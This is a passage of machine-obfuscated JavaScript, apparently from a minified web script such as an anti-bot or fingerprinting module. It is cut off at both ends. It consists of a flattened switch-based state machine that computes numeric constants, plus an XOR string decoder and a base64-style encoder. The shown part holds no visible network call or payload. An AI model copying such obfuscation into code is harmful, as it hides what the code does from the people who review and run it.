Vm:{Lc=N0-Pw+fW+A4*gf;fx=A4*VO*ls-N0;wq8=mf+Pw+VO*Vf*QR;jA8=I8;SD=A4-v68+Vf+gf*w9;mA8=ls+v68+VO+N0*QR;Er=v68+ls+N0*Pw;ll=VO*w9+Vf+v68;Kp8=Vf*w9*Pw+mf*ls;}break;case Dm:{kd=A4*Vf*Pw+QR+mf;jA8=BH;nB8=Pw*N0*VO-A4-fW;VG=v68*N0-QR*w9*fW;jb=v68*mf-QR-N0*w9;zS=w9*Vf*QR*A4+gf;G1=gf*mf*VO-Pw+A4;}break;case Av:{YG=ls*gf*A4+w9+mf;AI=ls*QR*Pw+gf-mf;xh=N0+w9*v68+Vf*fW;jA8=Q6;xZ8=A4*v68+w9+gf*fW;F1=N0*VO+w9+gf-fW;PE=v68-Vf+A4*Pw;OD=Vf*gf-A4+N0*QR;}break;case qH:{Zj8=w9*v68+VO*fW-Vf;WJ=v68*A4+N0-QR-w9;QZ8=mf*A4*gf+VO+N0;jA8+=VY;WD=w9*v68-Vf-A4*QR;bx=Vf+mf*QR*gf+A4;AA8=ls+v68*VO-Vf+A4;Yp8=v68*A4+gf-Pw-VO;zj8=VO*v68+Vf*fW*w9;}break;case TF:{jA8+=B5;vL=Vf*Pw*A4*ls;nM=N0+Pw+v68*w9+gf;S7=w9+Pw*v68-Vf;SK=fW+Vf+N0*gf-mf;JI=w9*N0+v68*Vf+gf;}break;case n8:{Dv8=Vf*gf*QR-N0*VO;jA8+=Xj;n88=QR-Vf-N0+gf*VO;Qm8=N0*VO*ls+Vf-QR;Sc=mf*gf*Pw-Vf*QR;}break;case VX:{Lb=VO*Vf*QR-A4*Pw;YB8=Pw+A4+v68*QR-VO;sq8=A4+w9*gf*mf*fW;jA8=Av;AK=VO*Pw+mf*gf;sd=VO-gf+QR*v68*fW;tQ8=VO+v68*ls-QR;}break;case mB:{cB8=Vf*VO*w9+Pw;Q7=v68*w9+A4-N0;KH8=mf*v68*A4-ls;jA8=ON;mM=ls*v68+gf-w9*QR;Wz=gf*Pw+w9*Vf*A4;VL=N0*w9+VO*gf+A4;}break;case lX:{Ac=v68*QR-Vf*ls-Pw;Gh=VO*N0*QR-v68-mf;Ip8=v68*N0-QR-Pw*Vf;KI=VO-A4+gf*QR+ls;jA8=jF;Xv8=w9*N0*A4-mf+gf;}break;case FH:{Dq8=Pw*v68-Vf*N0*ls;jA8=VX;hG=fW+gf+VO*N0;tr=Pw*gf-mf-Vf*A4;w68=ls+v68*VO+QR-gf;ED=w9+fW+QR*v68+Pw;Ms=v68-N0+A4*Pw*fW;xG=w9*Pw+A4*v68+QR;kq8=N0*gf+w9+mf*v68;}break;case Uq:{lr=fW+A4*QR+gf+Vf;c2=fW*Pw-ls+w9+A4;jA8=TH;NC=N0*Vf+QR-ls*fW;Lk=ls*VO-N0*fW+Vf;HW=Vf*mf+VO+N0+fW;}break;case hF:{jA8=q5;Ev8=ls*gf*A4+w9+QR;IQ8=A4+v68*VO-w9-gf;Um8=v68*ls-gf-w9+Pw;MZ8=QR*v68+Vf*Pw-VO;p1=N0*QR+mf+Vf*v68;Up8=A4*v68+QR+fW+ls;}break;case GA:{ZB8=w9*v68-Pw-gf+A4;wD=A4+w9*v68-VO-Vf;cc=A4-ls+Pw+gf+v68;kN8=v68*QR+fW-w9-Pw;Kz=N0+gf*mf*w9-VO;BG=ls*N0+v68*VO-fW;M68=v68*A4-Pw-w9*QR;jA8+=bF;}break;case I8:{wb=v68+ls+VO*w9+Vf;ZD=v68+VO*QR+gf-Pw;b1=N0+gf*A4+Pw;PL=VO*ls+w9*QR+v68;rh=VO*A4+Pw*mf*N0;RG=Pw*Vf*VO-mf-fW;lb=mf*Pw*QR+ls+v68;jA8+=Kj;}break;case Nm:{jA8+=GY;var rQ8=gB8[XY];var Lq8=gB8[QF];var lq8=KU8(XY,[]);Al.push(X1);}break;case SZ:{Z3=A4*Vf*VO*QR-gf;Im8=A4*VO*N0+fW-ls;O58=ls*gf*Pw+N0+QR;JS=w9*QR-fW+v68*Pw;jA8+=Wp;W68=gf+w9*N0*A4+ls;}break;case lv:{CK=gf-N0-mf+QR*VO;Wr=fW*N0+QR+gf+Vf;xO=Vf*ls*mf+VO-QR;Yc=QR+A4+mf+VO;jA8+=FQ;IX=w9*VO-A4*N0-Pw;YK=Vf-N0+gf+fW+VO;TR=mf*VO+ls+Vf*fW;}break;case T5:{for(var Iq8=dn;Gg(Iq8,VB8[VT()[LP(dn)](A9,gD,Xt,Wh)]);Iq8=hW(Iq8,fW)){qF8[Gf()[kl(Vf)](A4,cH8)](x68(Uv8(VB8[Iq8])));}var nS;return Al.pop(),nS=qF8,nS;}break;case BN:{M0=v68+N0*fW*gf-Vf;lI=w9*A4*fW-Vf+v68;SF8=ls*N0+QR*v68-Vf;zJ=w9+gf*N0+mf-fW;jA8-=KH;dm8=N0+gf+VO+v68*QR;pj8=Vf+v68*QR-fW-gf;}break;case xQ:{var xS=Bc[WF8];for(var UB8=dn;Gg(UB8,xS.length);UB8++){var gF8=b7(xS,UB8);var PN8=b7(XG.nZ,KN8++);M58+=qd(Mm,[mL(Yd(lL(gF8),lL(PN8)),Yd(gF8,PN8))]);}jA8+=Ep;}break;case rA:{if(NR(typeof RQ8,n58[Vf])){RQ8=NN8;}var QJ=hW([],[]);Hq8=hO(G58,Al[hO(Al.length,fW)]);jA8-=Lv;}break;case Dv:{CN8=VO*mf*Pw-fW+v68;k4=ls*QR*gf-v68+N0;jA8+=Y8;w7=gf-Vf*fW+w9+v68;fd=w9*QR*Vf*fW-A4;Dk=mf+v68+gf*fW+A4;zK=Pw+VO*Vf*fW*A4;U88=N0-w9*ls+v68*VO;}break;case rq:{Fc=ls+w9*mf*Vf*QR;nK=ls*v68+N0+Pw-QR;jA8+=f6;b88=VO*Vf+QR*gf+w9;X88=N0*VO+Vf*QR*w9;}break;case Om:{Th=w9*v68-mf*fW-N0;hF8=mf+Vf*v68;Pj8=fW+Vf*QR+v68*VO;gC=A4*Pw*N0+ls*mf;jA8=vX;vG=w9*v68+Vf-mf-gf;X2=mf*v68-gf-A4*Vf;lc=QR*w9*Vf+VO;}break;case vX:{k0=gf+Pw*VO*mf-ls;jA8+=Em;H7=gf+v68+VO+mf*Pw;Iw=A4+v68+N0+QR*Pw;OZ8=gf*A4*fW-QR;JK=A4+QR*VO+v68+fW;Lz=A4+Vf*N0*Pw*mf;zm8=v68*ls-N0*fW;AG=gf*N0+w9+Vf+v68;}break;case AB:{xz=w9*v68+Pw-VO-mf;SR=fW+ls*v68+gf+QR;gp8=Pw*v68-mf*ls-N0;Rj8=v68*VO-fW+Pw*N0;jA8-=d5;Sx=mf+Vf*w9*ls*QR;DN8=Pw*N0+QR*v68+fW;nz=fW*Pw*v68-w9+A4;}break;case Bj:{dg=gf+fW+Pw*v68-QR;Iz=ls+A4*v68+gf*Pw;Qb=ls*A4+QR*gf*mf;pA8=ls+Vf*v68-gf-N0;jA8=AZ;IL=Vf-Pw-VO+A4*v68;R2=v68*Pw+VO-ls*w9;qH8=A4+w9*gf+Vf-QR;}break;case qY:{Kb=A4+ls*v68-gf-w9;sb=gf*Vf*A4*fW+Pw;lj8=gf*Vf*w9-QR*A4;xj8=Pw*ls+gf*VO;UL=A4*fW*v68-Vf;jA8=Pm;Sp8=mf+QR-Pw+v68*w9;}break;case Ep:{jz=VO+gf*ls-A4+v68;jA8+=XN;tS=mf-gf+QR+w9*v68;t3=VO+ls*Pw+v68*w9;dS=fW+gf+VO+mf*v68;Ek=fW-QR+VO*N0*Pw;}break;case gY:{GG=ls*QR*gf;jA8+=B6;Cd=ls+v68*mf+w9+Pw;Cq8=QR*mf*Vf*VO-A4;xJ=N0*fW*gf+ls*Vf;j68=v68*Pw+VO*QR-mf;}break;case KF:{Qp8=A4*v68-Pw-w9-Vf;G2=v68*Vf+gf*A4-ls;Ah=QR*v68+fW-gf+Pw;Fx=ls+Vf+A4*v68-gf;NZ8=N0*v68*fW-mf-gf;Gx=gf*Vf*N0-QR-Pw;Q1=N0-Vf+A4*v68+gf;jA8-=bv;}break;case CH:{jA8+=RN;zE=gf*Pw-Vf*ls+N0;P1=Vf-ls+v68*VO+N0;QE=Pw*v68-w9*QR+ls;VD=Pw*gf+Vf+fW-A4;X3=Vf+N0*VO*w9;cp8=ls+gf*N0-v68+w9;Ab=gf*Pw-ls+A4-fW;}break;case zv:{xx=gf*Pw+N0-A4*VO;WQ8=v68*w9-Pw+VO*ls;xv8=v68*QR-ls-N0*Vf;UD=QR*N0+Pw-ls+gf;sf=fW*A4+mf+VO*N0;DP=Vf*gf-Pw+w9-fW;sj8=ls+gf*Vf*VO-Pw;jA8=qQ;hJ=VO*ls*w9+gf-N0;}break;case OZ:{P88=VO*fW*mf+Pw*v68;JN8=gf*ls*QR-w9+fW;K2=gf*Vf*Pw+VO-QR;J88=fW-gf+VO*v68-Pw;jA8+=Xq;Bp8=fW+N0*w9*QR-mf;dd=N0*w9+v68*Vf+QR;}break;case NQ:{CM=fW+N0*Pw*Vf*mf;jA8=hN;Hm8=A4+Pw*gf+N0-fW;zp8=A4*v68+fW+gf-VO;pv8=v68*QR-ls*fW;}break;case FB:{jA8=xv;t7=N0*w9*VO+QR;RK=N0*QR+gf*ls+w9;fw=N0*Pw+QR+A4+v68;pJ=gf*N0+mf*Vf;d68=VO+gf*A4*ls;sN8=Pw*w9*VO+mf+N0;}break;case Mm:{var k88=gB8[XY];k2(k88[dn]);var WZ8=dn;jA8+=FN;}break;case MA:{jA8=rA;var RQ8=gB8[XY];var Vj8=gB8[QF];var B58=gB8[sH];var rN8=gB8[kX];var G58=gB8[I5];var Pp8=gB8[lB];}break;case lp:{HJ=ls*VO*w9-Vf*fW;Un=mf*fW+v68+Pw+w9;RF8=gf*w9+VO+N0*ls;Tx=N0+QR+mf+v68*fW;jA8-=R6;}break;case Nj:{Gq8=A4*fW*Pw*QR*ls;r4=v68*VO-mf-gf-Vf;Rx=w9*fW*A4+Vf*v68;NF8=gf*N0+Vf+mf*ls;jA8=HQ;jU8=QR*N0+gf*w9*Vf;CH8=w9*gf+Vf-N0-ls;SJ=w9*v68-QR+VO*Pw;gZ8=v68*VO-mf*Vf*Pw;}break;case zA:{ms=v68*A4+gf+QR*Vf;Wj8=Vf*gf*VO-QR+Pw;j0=w9*Vf+v68-A4-N0;jB8=w9*Pw*VO-A4-gf;f2=N0-ls+VO*gf;JG=Pw+fW+Vf*v68+w9;jA8-=YA;wV=Pw*A4*ls-w9*QR;hU8=Pw*Vf*w9+ls*v68;}break;case MY:{TK=VO-Pw-w9+ls*N0;Sn=QR+w9*ls*mf+fW;YL=Pw+Vf+w9*ls-fW;D0=Vf+Pw*VO-w9;jA8+=nm;K1=w9+VO-N0+gf-Vf;zg=Pw*N0+A4+mf+fW;ME=ls*VO+Vf+Pw*mf;}break;case WX:{jA8=DQ;YD=gf*QR*ls+Pw+A4;Cj8=v68*VO-gf+mf*QR;zt=A4+Pw+v68-fW;nd=Pw*gf*ls-w9;ZG=fW*ls+v68*w9-A4;w3=QR+w9*gf+v68;x3=w9+ls*gf+QR*Vf;}break;case dX:{jA8-=tX;vI=w9*v68+mf+QR-fW;nh=VO*mf*QR*Pw+Vf;H68=fW*VO*gf-ls-QR;W3=A4+v68*VO-ls-Vf;rk=N0+w9*v68-fW+A4;}break;case Rp:{pE=v68+Pw*QR*VO+Vf;wB8=mf+Pw*gf*Vf*fW;bk=fW*Pw+v68+QR+gf;Ap8=fW+ls*v68+QR*w9;cq8=w9*v68+A4*fW*VO;Jf=w9+N0*mf*gf+Pw;jA8=GH;gr=A4*fW*N0*QR+gf;}break;case mQ:{D88=ls*QR*Pw+v68*w9;mj8=v68*VO-Pw*QR+fW;U58=QR*gf+fW+Vf*v68;bU8=VO+w9+Pw*gf+v68;fE=w9*QR*VO-Pw*mf;jA8+=W5;}break;case UH:{F9=gf+ls+Vf;EM=QR+VO+A4*N0;pg=fW+Pw*Vf*A4-gf;g4=gf-N0+Vf*A4*ls;Yf=VO*N0-QR-A4+fW;jA8=N8;TL=N0+gf-Vf+mf+ls;tP=gf-fW+QR*Vf;}break;case LA:{DM=VO-gf+N0*v68-mf;w2=Pw*w9*Vf*fW;JD=VO*Vf*gf-w9+Pw;D58=v68*VO-Vf+A4*QR;R0=v68+mf-Pw+gf;m58=A4+v68+gf*w9;jA8+=Xj;}break;case AN:{t68=ls+w9*N0+v68*mf;jA8=Mj;Ir=QR+v68*VO+Pw+ls;DK=mf*N0+gf+VO*v68;BH8=QR*v68-VO-A4-fW;Vp8=gf*w9+ls-N0-fW;CZ8=Pw*Vf*gf+v68*mf;RB8=w9*gf-fW-Pw+mf;qx=VO+w9*v68+Pw*QR;}break;case fH:{var P58=gB8[XY];jA8+=bX;var OB8=gB8[QF];var nq8=gB8[sH];var Z68=gB8[kX];var mv8=gB8[I5];}break;case TB:{lx=mf+v68*Pw-fW-VO;Zz=mf*gf*fW*Pw;US=N0*fW*Pw*w9+A4;OM=w9*QR+Vf*v68+gf;jA8+=nX;ZH8=fW+gf+v68*Pw-Vf;nF8=N0+VO*v68+mf+fW;}break;case JA:{GQ8=ls*QR+w9+gf*VO;Hd=VO*v68-gf-ls-Pw;jA8=xF;FL=Pw*N0*w9-Vf-mf;lE=ls-fW+Pw*gf*mf;m7=v68+gf*mf*QR-N0;QA8=v68+w9+ls*gf;}break;case mp:{KG=ls*v68+N0-gf+fW;jA8=rq;CG=mf-ls+Pw*v68;dx=QR*v68+ls*gf+w9;f7=QR*ls*N0-w9;}break;case fq:{dG=v68*w9+fW+Vf-Pw;Id=N0*v68-VO-QR;zH8=N0-ls+mf*gf*w9;r68=ls*v68+QR*VO;jA8-=dQ;hd=Vf+N0*QR*fW*w9;V0=ls+N0*Pw+A4;}break;case d8:{gf=N0*mf+ls+QR+Vf;Md=v68*mf-gf-A4;dn=+[];JO=VO*N0-fW+mf-QR;jA8+=C6;fr=N0+VO+QR*Pw*ls;}break;case r5:{Y68=VO*v68-gf+Vf-Pw;vD=N0*Pw*VO+ls*A4;jA8+=NN;sZ8=Pw*gf+mf+A4+QR;OE=mf*N0*ls*QR-v68;dp8=gf*w9+A4*Vf*QR;Rv8=v68*ls*fW+w9*N0;}break;case VB:{Ux=VO*v68+Pw*ls;Xr=ls*gf*QR-Pw-A4;kr=mf+v68+QR*A4*Pw;UK=w9-fW+v68*QR-gf;jA8=bB;g2=mf+v68*VO+fW+gf;AZ8=v68*QR-VO-ls+fW;}break;case EN:{jA8-=Nv;WS=w9*gf+Vf*VO;X68=fW+ls*v68-w9*A4;nZ8=VO*w9*A4+Pw;WN8=N0*gf*fW-QR;HB8=gf*N0+mf+Vf*ls;}break;case fB:{pr=Pw*v68-ls+A4+Vf;Rm8=Pw+v68*QR+gf;jA8=VB;HZ8=N0*v68-gf*fW+ls;DZ8=N0+ls+Vf*gf*VO;nj8=Vf+N0*Pw*QR-ls;EB8=gf+QR*v68+A4;lz=gf*Vf*VO-w9-fW;}break;case N8:{Rs=ls+VO+N0*mf+gf;ws=Vf*fW*N0+gf;PK=VO+fW+mf+N0*QR;l1=ls*N0+mf*Pw+fW;jA8=DY;w0=A4*gf-Vf-w9*VO;fI=gf*QR*fW+A4;kz=ls*QR+gf+w9-fW;Nw=A4*w9-Vf+ls+N0;}break;case zF:{fH8=Pw*v68+QR*fW*VO;HL=mf+Vf*ls+gf*w9;A88=N0*A4*Pw+fW-QR;rp8=N0*mf*gf+A4;jA8+=YH;LG=ls*Pw+gf*N0-Vf;Uf=QR*v68+Pw+w9*A4;}break;case N5:{while(Gg(h58,Ij8[dv8[dn]])){d4()[Ij8[h58]]=dw(hO(h58,w9))?function(){r88=[];KU8.call(this,nq,[Ij8]);return '';}:function(){var VH8=Ij8[h58];var nr=d4()[VH8];return function(zB8,bq8,Zq8,lH8,Sv8){if(NR(arguments.length,dn)){return nr;}var jZ8=KU8(fH,[zB8,bq8,Zq8,c4,ln]);d4()[VH8]=function(){return jZ8;};return jZ8;};}();++h58;}jA8+=nX;}break;case FF:{jA8-=Mq;Gj8=ls-Pw+v68*QR;RN8=Vf+mf*gf*N0-VO;tm8=Pw*N0+v68*fW*A4;RU8=v68*A4+N0+Pw*QR;Hx=Pw*v68-mf+ls-VO;Aw=Vf+Pw*gf*mf+ls;}break;case Nv:{xF8=Pw*v68-QR-A4-ls;hB8=Pw*w9*A4-N0;cz=Vf+v68*ls-mf*fW;V3=Vf*gf*mf-Pw*fW;OH8=mf*fW+QR*v68-Pw;J9=Vf-N0+fW+QR*gf;jA8+=VX;}break;case qQ:{UW=N0-A4-w9+ls+v68;jA8=km;W2=N0+w9-VO+v68-Pw;YH8=Pw+w9+v68*QR+ls;Pr=ls*v68*mf-VO;v88=gf+QR+Vf+v68*VO;KM=w9-Vf+v68+A4-QR;}break;case xj:{s7=N0*QR*VO+A4;HI=A4-mf+v68*VO;qS=gf*w9+Vf-A4+QR;tU8=fW+ls*v68+gf+mf;FJ=w9*v68+fW+QR*VO;mD=fW+mf*A4*w9*Pw;jA8=Hq;}break;case I5:{jA8=xQ;var cU8=gB8[XY];var WF8=gB8[QF];var M58=hW([],[]);var KN8=qw(hO(cU8,Al[hO(Al.length,fW)]),TR);}break;case MB:{Jp8=gf*fW*Vf*A4;jA8=F;qM=Pw*v68-Vf+VO-gf;cS=v68*QR-ls*fW-gf;B68=mf*gf*w9+ls;}break;case Vq:{var GB8=gB8[XY];XG=function(JB8,W88){return KU8.apply(this,[I5,arguments]);};jA8+=Pm;return k2(GB8);}break;case zZ:{pS=w9*QR-ls+v68*VO;Zp8=v68*N0+ls*Pw-gf;jA8=p5;pG=Pw+v68*A4*fW-mf;bJ=QR*v68+N0-gf;}break;case DQ:{Xj8=A4-Pw+gf*QR*ls;gw=ls*Pw*VO+mf*N0;jA8=M8;If=A4*QR+VO*fW*Pw;c4=w9-fW+VO*N0-QR;ln=gf*mf+ls+QR+N0;D2=ls*A4+v68+QR-N0;}break;case Mj:{dI=v68*mf+A4+Vf*N0;jA8=lX;fK=N0*QR+A4*v68-fW;NV=A4*v68-w9;WB8=ls*mf*VO*N0+A4;Mv8=VO*gf+fW+Pw+ls;F3=VO*A4*mf*w9-fW;Wp8=N0-ls+w9*v68+QR;PM=ls*v68+N0*Pw;}break;case tA:{NH8=Pw*fW*v68+gf-QR;OF8=A4*v68-Pw-ls*N0;Hz=QR-VO+w9*v68-gf;wA8=A4+v68*QR+Vf+Pw;jA8-=M5;wh=v68*Vf+w9+A4*VO;}break;case Z5:{h68=Nc+dS+Ek;jA8+=BA;rI=mf*A4*v68-w9-N0;k58=mf+VO+gf+v68*w9;nI=w9*v68+Vf*QR*mf;bb=N0+Vf*VO*gf;}break;case nq:{jA8=N5;var Ij8=gB8[XY];var h58=dn;}break;case L:{LF8=Pw*v68-mf*VO-fW;J3=v68*A4-Vf+fW-N0;qZ8=QR+ls*v68-N0-Pw;B3=v68-QR+mf*w9*gf;GU8=Vf+v68*Pw+VO+N0;jA8=EN;GL=w9*v68-ls*gf;F58=w9*fW*mf+gf*N0;}break;case OB:{var VB8=gB8[XY];var Z58=gB8[QF];var qF8=[];var Uv8=KU8(XY,[]);Al.push(D2);var x68=Z58?WN[Gf()[kl(fW)].call(null,G9,G68)]:WN[NR(typeof SV()[Zf(fW)],hW('',[][[]]))?SV()[Zf(mf)](MD,YA8):SV()[Zf(dn)](AN8,x3)];jA8=T5;}break;case q5:{T58=fW+mf*ls*v68+VO;Ub=N0*v68-fW-w9;cD=VO*v68-Vf-N0;jA8+=WA;Bq8=gf*w9*Vf-N0-QR;dM=N0+gf*w9+QR;sL=A4*N0*VO-QR-mf;Mb=gf*ls*w9+N0-v68;DU8=QR*A4+v68*ls+Vf;}break;case z5:{FZ8=A4+ls+QR+w9*gf;rG=QR*A4*Vf*VO+Pw;th=Vf-w9-mf+v68*N0;XM=Vf+N0*QR+Pw*v68;jA8-=KX;l68=Pw*gf+VO-A4+mf;pB8=N0*v68+mf-gf*w9;tA8=N0*ls+gf*VO*Vf;hL=Pw*v68-fW+N0-VO;}break;case lj:{jA8-=Qv;pM=A4+v68*Vf*mf;RE=N0*v68+ls-gf+Pw;p88=QR+v68*VO-ls;QF8=QR*VO*N0-A4+ls;MU8=Pw*gf+QR-fW-w9;wr=w9*v68+Vf-Pw*QR;}break;case fQ:{var dj8=gB8[XY];jA8=tZ;var Mq8=gB8[QF];Al.push(kj8);var JU8=NR(typeof Gf()[kl(dn)],'undefined')?Gf()[kl(QR)](Id,zH8):Gf()[kl(VO)].apply(null,[Xt,dG]);}break;case r8:{YF8=w9*v68-QR+VO*fW;Jx=w9*N0*VO-fW-QR;DE=QR*ls+v68*VO+fW;Ox=v68*w9-fW+Vf*ls;jA8=LA;}break;case xF:{NU8=Pw*ls+w9*v68;PZ8=gf*VO*QR-v68*N0;VZ8=mf*Pw*gf-VO-Vf;JF8=w9-gf+v68*VO;B7=gf+v68*QR-A4-fW;jA8+=rv;pF8=A4*Vf*N0*ls+QR;}break;case dv:{IG=A4+w9+mf*VO-Vf;jA8-=gY;xI=A4-mf-VO+N0*w9;UE=gf+w9*Vf+VO+N0;j9=N0+QR*VO+ls;FW=ls*N0-w9+Pw;JX=VO*ls-w9-Pw;}break;case Y8:{nc=v68*ls*fW+N0-w9;I58=mf+A4*gf*QR-Vf;LN8=N0*w9*QR-mf-Vf;jA8+=CN;tF8=A4*v68+ls+N0;sS=v68+N0*mf*VO+fW;Qj8=Vf+A4*v68;XU8=v68*QR+N0*ls*w9;}break;case XY:{Al.push(jx);var mq8={'\x42':SV()[Zf(fW)].apply(null,[dp,Sn]),'\x48':dR(typeof SX()[S4(dn)],'undefined')?SX()[S4(fW)](dF,N0,Lk):SX()[S4(ls)].apply(null,[cQ8,zh,zr]),'\x4c':SX()[S4(Vf)](MZ,Sn,kK),'\x4f':SV()[Zf(Vf)](PH,Nh),'\x68':SX()[S4(A4)].call(null,gB,XR,tg),'\x6c':SV()[Zf(A4)](F8,jG),'\x6d':dR(typeof Gf()[kl(mf)],'undefined')?Gf()[kl(A4)](nb,Cm):Gf()[kl(QR)](Wv8,LD),'\x70':Gf()[kl(Pw)].apply(null,[Rs,XH8]),'\x71':Gf()[kl(w9)].apply(null,[EM,mj]),'\x74':SX()[S4(Pw)](O8,IX,BO),'\x77':SX()[S4(w9)].call(null,fF,Xt,L7)};var r58;return r58=function(Iv8){return KU8(fQ,[Iv8,mq8]);},Al.pop(),r58;}break;case dq:{UQ8=fW-Pw+ls+w9*v68;qU8=A4*N0*w9+QR-Pw;Sq8=w9*N0+ls+Vf*v68;B88=v68*N0-w9+mf;Mc=VO*fW*gf-A4*ls;DH8=w9*gf+v68*QR+N0;rq8=v68*N0-Pw*A4+gf;jA8-=Lp;dU8=VO+w9+gf*Pw+ls;}break;case F6:{Bv8=A4+v68*VO-Vf*mf;mU8=QR*gf*fW*mf-ls;Ic=Vf+w9*v68+gf*mf;m3=gf*ls*Pw*fW-N0;nm8=A4-mf+VO*fW*gf;jA8-=Kq;Z2=w9*QR*N0*fW+ls;gc=Vf*VO*gf+QR*N0;}break;case pN:{jA8-=fZ;MB8=Pw+gf+QR+w9*v68;Jc=w9*A4*N0+Pw*ls;b68=v68*VO-QR-w9*Pw;Vr=ls*A4+w9*v68+gf;Y88=N0+ls+v68*VO-gf;Kk=Pw*v68+mf+gf+w9;}break;case TH:{LO=gf+w9*ls-Vf+Pw;Af=ls+Vf*N0-Pw+gf;G9=ls+w9+fW+Vf*QR;jA8+=H8;GT=A4*VO-Vf+fW+mf;gD=gf+N0+QR*fW+A4;}break;case HQ:{fU8=v68*w9+QR+N0+gf;tp8=N0+w9*v68+mf*ls;jA8+=R6;Pm8=v68+Pw*QR*VO-fW;C2=fW-gf+N0+A4*v68;Oq8=N0+gf+mf*ls*v68;fF8=mf*w9*gf+ls-A4;}break;case ZA:{cv8=Vf*v68*fW+Pw*w9;LJ=gf+A4*QR*Pw-mf;NL=Pw*v68+N0+A4;bj8=N0*w9+Pw+v68*QR;jA8-=cv;}break;case hN:{HG=N0-fW+QR*v68+VO;OQ8=w9+QR*ls*A4*Pw;jq8=ls*gf*Pw+Vf-fW;Lr=v68*QR-gf-N0-w9;jA8-=Q8;OU8=gf+v68*Pw;tI=gf*w9+A4*Vf*mf;}break;case Up:{SG=ls*A4*gf+fW;hq8=Pw*v68+w9-Vf+fW;vB8=QR*mf+w9*N0*VO;NI=Pw+mf+QR*w9*N0;jA8-=ON;Z88=A4*w9*mf*ls+Pw;}break;case fm:{RJ=v68-A4+gf*QR*mf;jA8=Tv;xb=ls+QR*fW*A4*N0;W58=w9+VO+A4*v68-mf;w88=w9+N0+gf*QR*mf;}break;case Hq:{Gm8=VO*gf*mf-Pw+Vf;jS=v68*w9+VO+N0-Vf;Tb=ls*v68-w9+N0-A4;qD=v68*A4+QR*Pw;Wq8=QR*A4*VO-fW+Pw;ZN8=N0*A4+gf*QR+Vf;jA8=WQ;Xp8=Vf-A4+Pw*v68+N0;z68=N0*Pw*Vf*ls+fW;}break;case bj:{qc=VO*Vf*gf+v68-A4;YM=w9+Vf*Pw*N0;Z4=A4*Pw+fW+mf+N0;sI=v68+Vf*mf;jA8-=GH;kK=Pw*fW*QR-Vf*ls;Sh=A4+ls+gf+Pw;QC=w9+mf*VO*ls-Vf;WW=w9-N0+Vf*Pw*ls;}break;case WQ:{lB8=N0*gf*Vf-VO;TB8=w9*N0*QR+mf*v68;nH8=w9*ls*Pw*mf+v68;xQ8=A4*N0*w9+v68*ls;jA8=YX;qI=w9-N0+Pw*v68+Vf;hm8=Vf-fW+mf+gf*VO;}break;case WH:{zb=fW*N0+gf*QR+Vf;kG=VO*N0*A4+v68+w9;Rb=gf*QR+A4+N0;jA8=FX;WK=N0-A4+Pw*gf*ls;zI=N0*Pw*Vf-fW+QR;VI=v68*mf+fW+QR+VO;}break;case Em:{UJ=mf+ls*v68+w9-Vf;bM=N0*fW*w9*Pw;NG=v68-mf+QR*ls*VO;jA8=r5;ES=QR-mf+N0*Vf*VO;lU8=Pw*v68-gf+A4*fW;G88=QR*v68-VO+Pw-A4;HK=v68*VO+fW-Pw-A4;}break;case Gq:{Wv8=ls*v68+QR+N0-Pw;LD=gf*Pw-w9-Vf+QR;nb=A4-Vf*fW+mf*v68;XH8=Pw*v68+mf*fW*w9;BO=fW*Vf-QR+N0*VO;L7=v68+mf-ls-VO+gf;kj8=gf+A4*w9*VO-QR;jA8=fq;}break;case EY:{var rJ=gB8[XY];jA8=dH;var UA8=dn;}break;case qX:{fW=+ ! ![];mf=fW+fW;Vf=fW+mf;A4=mf*fW+Vf;ls=Vf+fW;Pw=A4*Vf-ls*mf*fW;jA8=E6;w9=fW*Pw-mf+Vf;QR=Vf+A4*fW-mf;}break;}}while(jA8!=BB);};var UU8=function LH8(qJ,xH8){var rB8=LH8;var V58=k7(new Number(lB),QK);var x58=V58;V58.set(qJ);for(qJ;x58+qJ!=C8;qJ){switch(x58+qJ){case SH:{WN[dR(typeof SX()[S4(dn)],hW('',[][[]]))?SX()[S4(N0)].apply(null,[Xr,V0,QR]):SX()[S4(ls)](Ux,dw(dw(dn)),L7)][NR(typeof Gf()[kl(ls)],'undefined')?Gf()[kl(QR)](kr,UK):Gf()[kl(bl)].call(null,CN8,C0)]=function(gJ){Al.push(OK);var c58=dR(typeof Gf()[kl(cE)],hW([],[][[]]))?Gf()[kl(VO)](Xt,AZ8):Gf()[kl(QR)](Kk,g2);var gA8=VT()[LP(sK)](dw([]),dw(dn),TK,BU8);var AU8=WN[SV()[Zf(w9)](nW,KK)](gJ);for(var cN8,Jm8,Fv8=Iq[NR(typeof tO()[vn(mf)],'undefined')?tO()[vn(Vf)](xF8,S88,E7,sI):tO()[vn(mf)](gQ8,zg,g4,Vf)](),Rq8=gA8;AU8[VT()[LP(fW)](IG,dn,Af,Bz)](Yd(Fv8,dn))||(Rq8=VT()[LP(v0)].call(null,Nc,Xt,zt,OH8),qw(Fv8,Iq[SV()[Zf(c2)].apply(null,[zq8,mI])]()));c58+=Rq8[VT()[LP(fW)].call(null,df,dn,Af,Bz)](mL(ws,ZT(cN8,hO(w9,hV(qw(Fv8,fW),w9)))))){Jm8=AU8[VT()[LP(cE)].call(null,M9,kK,cE,vp8)](Fv8+=EJ(Vf,ls));if(J7(Jm8,BE)){throw new xU8(Gf()[kl(HW)].apply(null,[Mm8,Bx]));}cN8=Yd(dh(cN8,w9),Jm8);}var dH8;return Al.pop(),dH8=c58,dH8;};qJ-=YX;}break;case nX:{hH8[VT()[LP(N0)].apply(null,[ME,dw(dw({})),OD,BV])]=function(MQ8,LZ8,K68){Al.push(Bp8);if(dw(hH8[dR(typeof SX()[S4(p4)],hW([],[][[]]))?SX()[S4(IX)].apply(null,[bV,dw(dw(fW)),Af]):SX()[S4(ls)].apply(null,[tm8,Sh,RU8])](MQ8,LZ8))){WN[SV()[Zf(N0)].apply(null,[Hx,Vf])][VT()[LP(p4)](EM,bl,wb,Ex)](MQ8,LZ8,IM(ON,[VT()[LP(df)](JX,Wr,Nw,OO),dw(dw({})),tO()[vn(dn)](K58,Oz,Af,Vf),K68]));}Al.pop();};qJ+=fZ;}break;case qp:{hH8[VT()[LP(jG)](Ng,Nc,lG,zk)]=function(pH8){return IM.apply(this,[Mm,arguments]);};qJ+=fN;}break;case zm:{qJ+=sH;hH8[SX()[S4(Ng)](GV,K1,Jz)]=function(QQ8,rr){if(mL(rr,fW))QQ8=hH8(QQ8);Al.push(M0);if(mL(rr,w9)){var Tq8;return Al.pop(),Tq8=QQ8,Tq8;}if(mL(rr,ls)&&NR(typeof 